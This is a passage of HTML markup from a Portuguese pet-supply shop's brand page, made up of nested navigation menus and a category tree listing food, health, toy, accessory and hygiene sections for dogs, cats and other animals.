                  <span data-target="#top_sub_menu_87056" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Porcos/Cabras
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_87056">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-880">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/880-alimentacao-porcoscabras"
            data-depth="2" >
                        Alimentação
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="category" id="category-2082">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2082-para-os-donos"
            data-depth="1" >
                        Para os Donos
                                  </a>
                  </li>
              <li class="category" id="category-685">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/685-uso-domestico-outros"
            data-depth="1" >
                                                                          <span class="float-xs-right hidden-lg-up">
                  <span data-target="#top_sub_menu_71389" data-toggle="collapse" class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                  </span>
                </span>
                                      Uso Doméstico
                                                                        <span class="material-icons hidden-md-down">chevron_right</span>
                                                    </a>
                      <div  class="popover sub-menu collapse"               id="top_sub_menu_71389">
              
      <ul class="top-menu"  data-depth="2">
              <li class="category" id="category-699">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/699-cozinha-uso-domestico"
            data-depth="2" >
                        Cozinha
                                  </a>
                  </li>
              <li class="category" id="category-700">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/700-lavandaria-uso-domestico"
            data-depth="2" >
                        Lavandaria
                                  </a>
                  </li>
              <li class="category" id="category-701">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/701-descartaveis-uso-domestico"
            data-depth="2" >
                        Descartáveis
                                  </a>
                  </li>
              <li class="category" id="category-1389">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/1389-uso-domestico-outros-protecao-e-higiene"
            data-depth="2" >
                        Proteção E Higiene
                                  </a>
                  </li>
              <li class="category" id="category-2009">
                    <a class="dropdown-item dropdown-submenu" href="https://petcity.pt/2009-uso-domestico-outros-limpezas-gerais"
            data-depth="2" >
                        Limpezas Gerais
                                  </a>
                  </li>
          </ul>
  
            </div>
                  </li>
          </ul>
  
            </div>
                  </li>
              <li class="cms-page" id="cms-page-425">
                    <a class="dropdown-item" href="https://petcity.pt/content/425-marcas"
            data-depth="0" >
                        Marcas
                                  </a>
                  </li>
              <li class="cms-page" id="cms-page-423">
                    <a class="dropdown-item" href="https://petcity.pt/content/423-promocoes"
            data-depth="0" >
                        Promoções
                                  </a>
                  </li>
              <li class="category" id="category-100">
                    <a class="dropdown-item" href="https://petcity.pt/100-natal"
            data-depth="0" >
                        Natal
                                  </a>
                  </li>
          </ul>
  
    <div class="clearfix"></div>
  </div>
</div>



    
      </header>
    

    <section id="wrapper">
      
        
      

      

      
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://petcity.pt/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://petcity.pt/brands"><span>Marcas</span></a>
                      </li>
        
              
          <li>
                          <span>ALWAYS</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column"
                class="col-xs-12 col-sm-4 col-md-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li>
            <span class="text-uppercase h6">
        Categorias
      </span>
    </li>
          <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://petcity.pt/216-caes"class="">Cães</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar216"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar216">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/217-alimentacao">Alimentação</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar217">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2739-alimentacao-seca">Seca</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2739"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2739">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2742-alimentacao-seca-junior">Júnior</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2740-alimentacao-seca-adulto">Adulto</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2743-alimentacao-seca-senior">Sénior</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2737-alimentacao-humida">Húmida</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2718-alimentacao-linha-veterinaria">Linha Veterinária</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2718">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2758-alimentacao-linha-veterinaria-digestiva">Digestiva</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2756-alimentacao-linha-veterinaria-hepatica">Hepática</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2765-alimentacao-linha-veterinaria-hipoalergenica">Hipoalergénica</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2720-alimentacao-linha-veterinaria-intestinal">Intestinal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2755-alimentacao-linha-veterinaria-light">Light</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2752-alimentacao-linha-veterinaria-obesidade">Obesidade</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2757-alimentacao-linha-veterinaria-oral">Oral</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2753-alimentacao-linha-veterinaria-ossos-e-articulacoes">Ossos E Articulações</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2754-alimentacao-linha-veterinaria-pele-e-pelo">Pele E Pelo</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2719-alimentacao-linha-veterinaria-renal">Renal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2741-alimentacao-linha-veterinaria-urinaria">Urinária</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/1843-saude">Saúde</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1843"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1843">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1844-ambiente-e-casa">Ambiente e Casa</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1855-caes-saude-antiparasitarios">Antiparasitários</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1855"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1855">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2706-caes-saude-antiparasitarios-pipetas">Pipetas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2705-caes-saude-antiparasitarios-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2699-caes-saude-antiparasitarios-comprimidos">Comprimidos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2701-caes-saude-antiparasitarios-champos">Champôs</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2703-caes-saude-antiparasitarios-ultrassons">Ultrassons</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2708-caes-saude-antiparasitarios-sprays">Sprays</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1977-caes-saude-comportamento">Comportamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1982-pele-e-pelo">Pele e Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2035-caes-saude-saude-articular">Saúde Articular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2072-caes-saude-saude-auditiva">Saúde Auditiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2777-saude-saude-digestiva">Saúde Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2090-caes-saude-saude-cardiaca">Saúde Cardíaca</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2040-caes-saude-saude-hepatica">Saúde Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2085-caes-saude-saude-ocular">Saúde Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1990-caes-saude-saude-oral">Saúde Oral</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2108-caes-saude-saude-renal">Saúde Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2683-saude-saude-urinaria">Saúde Urinária</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2060-caes-saude-suplementos">Suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/536-brinquedos">Brinquedos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar536"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar536">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1901-brinquedos-interativos">Interativos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1863-bolas-e-discos">Bolas e Discos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1869-brinquedos-peluches">Peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1840-brinquedos-cordas">Cordas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1922-brinquedos-treino">Treino</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1866-brinquedos-diversos">Diversos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/358-snacks-e-ossos">Snacks e Ossos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar358"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar358">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/374-ossos-snacks-e-ossos">Ossos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2077-snacks">Snacks</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/375-higiene-e-limpeza">Higiene e Limpeza</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar375">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/377-absorventes-higiene-e-limpeza">Absorventes</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2727-higiene-e-limpeza-ambiente-e-casa">Ambiente E Casa</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/376-champos-higiene-e-limpeza">Champôs</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/379-corta-unhas-e-tesouras-higiene-e-limpeza">Corta-unhas e Tesouras</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2017-higiene-e-limpeza-diversos">Diversos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/378-pentes-e-escovas-higiene-e-limpeza">Pentes e Escovas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2069-higiene-e-limpeza-toalhitas">Toalhitas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2660-higiene-e-limpeza-perfumes">Perfumes</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/326-acessorios">Acessórios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar326"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar326">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1885-acessorios-passeio">Passeio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1885"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1885">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1886-acessorios-passeio-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1896-acessorios-passeio-trelas">Trelas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1891-acessorios-passeio-peitorais">Peitorais</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2308-acessorios-passeio-acaime">Açaime</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1940-acessorios-passeio-automovel">Automóvel</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1925-acessorios-conforto">Conforto</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1925"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1925">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1926-camas-e-almofadas">Camas e Almofadas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2012-acessorios-conforto-mantas">Mantas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2025-acessorios-conforto-refrescantes">Refrescantes</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1959-acessorios-moda">Moda</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1959"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1959">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1960-acessorios-moda-acessorios-de-moda">Acessórios De Moda</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2121-acessorios-moda-roupas">Roupas</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/334-treino-e-obediencia-acessorios">Treino e Obediência</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/336-comedouros-e-bebedouros-acessorios">Comedouros e Bebedouros</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar336"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar336">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/337-simples-comedouros-e-bebedouros">Simples</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/338-viagem-comedouros-e-bebedouros">Viagem</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1860-comedouros-e-bebedouros-acessorios-complementos">Complementos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1882-comedouros-e-bebedouros-acessorios-inteligentes">Inteligentes</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2143-comedouros-e-bebedouros-acessorios-ingestao-lenta">Ingestão Lenta</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/335-transportadoras-e-jaulas-acessorios">Transportadoras e Jaulas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2272-dispensadores-e-recargas">Dispensadores e Recargas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1937-casotas-e-exterior">Casotas e Exterior</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2000-acessorios-diversos">Diversos</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/395-gatos"class="">Gatos</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar395"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar395">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/396-alimentacao">Alimentação</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar396"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar396">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2744-alimentacao-seca">Seca</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2744">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2746-alimentacao-seca-junior">Júnior</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2745-alimentacao-seca-adulto">Adulto</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2748-alimentacao-seca-senior">Sénior</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2738-alimentacao-humida">Húmida</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2721-alimentacao-linha-veterinaria">Linha Veterinária</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2721"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2721">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2759-alimentacao-linha-veterinaria-digestiva">Digestiva</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2764-alimentacao-linha-veterinaria-hipoalergenica">Hipoalergénica</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2761-alimentacao-linha-veterinaria-intestinal">Intestinal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2750-alimentacao-linha-veterinaria-light">Light</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2749-alimentacao-linha-veterinaria-obesidade">Obesidade</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2762-alimentacao-linha-veterinaria-oral">Oral</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2763-alimentacao-linha-veterinaria-ossos-e-articulacoes">Ossos E Articulações</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2751-alimentacao-linha-veterinaria-pele-e-pelo">Pele E Pelo</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2730-alimentacao-linha-veterinaria-renal">Renal</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2722-alimentacao-linha-veterinaria-urinaria">Urinária</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/1849-gatos-saude">Saúde</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1849"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1849">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1877-ambiente-e-casa">Ambiente e Casa</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1850-gatos-saude-antiparasitarios">Antiparasitários</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1850"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1850">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2700-gatos-saude-antiparasitarios-comprimidos">Comprimidos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2702-gatos-saude-antiparasitarios-sprays">Sprays</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2704-gatos-saude-antiparasitarios-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2707-gatos-saude-antiparasitarios-pipetas">Pipetas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2709-gatos-saude-antiparasitarios-champos">Champôs</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2710-gatos-saude-antiparasitarios-ultrassons">Ultrassons</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1872-gatos-saude-comportamento">Comportamento</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2656-pele-e-pelo">Pele e Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2778-gatos-saude-saude-digestiva">Saúde Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2050-gatos-saude-saude-articular">Saúde Articular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2668-saude-hepatica">Saúde Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1995-gatos-saude-saude-oral">Saúde Oral</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2045-gatos-saude-saude-renal">Saúde Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2657-saude-auditiva">Saúde Auditiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2674-gatos-saude-saude-urinaria">Saúde Urinária</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2663-saude-cardiaca">Saúde Cardíaca</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2659-saude-ocular">Saúde Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2030-gatos-saude-suplementos">Suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/529-brinquedos">Brinquedos</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar529">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1904-brinquedos-interativos">Interativos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1907-brinquedos-atrativos">Atrativos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1910-brinquedos-peluches">Peluches</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1913-brinquedos-bastoes">Bastões</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1916-brinquedos-bolas">Bolas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1919-brinquedos-diversos">Diversos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/514-acessorios">Acessórios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar514"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar514">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1948-acessorios-passeio">Passeio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1948"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1948">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1949-acessorios-passeio-coleiras">Coleiras</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1954-acessorios-passeio-peitorais">Peitorais</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2412-automovel">Automóvel</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1931-acessorios-conforto">Conforto</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar1931"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar1931">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1932-camas-e-iglus">Camas e Iglus</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2379-acessorios-conforto-mantas">Mantas</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2655-refrescantes">Refrescantes</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/516-arranhadores-acessorios">Arranhadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/517-comedouros-e-bebedouros-acessorios">Comedouros e Bebedouros</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar517"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar517">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1968-comedouros-e-bebedouros-acessorios-simples">Simples</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1971-comedouros-e-bebedouros-acessorios-inteligente">Inteligente</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/1974-comedouros-e-bebedouros-acessorios-complementos">Complementos</a></li><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2658-viagem">Viagem</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2003-acessorios-moda">Moda</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar2003"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar2003">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://petcity.pt/2004-acessorios-moda-acessorios-de-moda">Acessórios De Moda</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/519-transportadoras-acessorios">Transportadoras</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1965-acessorios-diversos">Diversos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/506-higiene">Higiene</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar506">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/508-wcs-e-desodorizantes-higiene">WCs e Desodorizantes</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/509-corta-unhas-e-escovas-higiene">Corta-unhas e Escovas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/510-diversos">Diversos</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/635-toalhitas">Toalhitas</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2417-champos">Champôs</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2726-higiene-ambiente-e-casa">Ambiente E Casa</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/511-areias">Areias</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar511"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar511">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1788-areias-biodegradaveis">Biodegradáveis</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/1815-areias-absorvente">Absorvente</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2392-aglomerante">Aglomerante</a></li><li data-depth="2"><a class="category-sub-link" href="https://petcity.pt/2393-silica">Sílica</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/520-snacks">Snacks</a></li></ul></div></li><li data-depth="0"><a href="https://petcity.pt/169-outros"class="">Outros</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar169"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar169">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://petcity.pt/678-aves-outros">Aves</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar678"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar678">
